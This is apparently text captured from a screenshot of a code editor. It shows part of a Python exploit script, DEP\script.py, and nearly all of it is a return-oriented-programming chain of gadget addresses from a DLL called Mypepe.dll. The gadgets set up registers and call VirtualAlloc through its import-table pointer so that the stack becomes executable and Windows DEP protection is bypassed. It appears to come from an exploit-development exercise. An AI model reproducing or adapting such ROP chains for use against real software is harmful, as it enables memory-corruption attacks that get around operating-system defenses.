 NODEP.py × NO_DEP\script.py × DEP\script.py ×
9 0x7801ee74, # POP EBX # RETN [Mypepe.dll]
10 0x00000001, # 0x00000001-> ebx
11 0x7802920e, # POP EDX # RETN [Mypepe.dll]
12 0x00001000, # 0x00001000-> edx
13 0x7800a849, # POP ECX # RETN [Mypepe.dll]
14 0x00000040, # 0x00000040-> ecx
15 0x78028756, # POP EDI # RETN [Mypepe.dll]
16 0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
17 0x78001492, # POP ESI # RETN [Mypepe.dll]
18 0x780041ed, # JMP [EAX] [Mypepe.dll]
19 0x78013953, # POP EAX # RETN [Mypepe.dll]
20 0x7802e030, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
21 0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
22 0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
23 ]
/Users/ricna/Desktop/35/DEP/script.py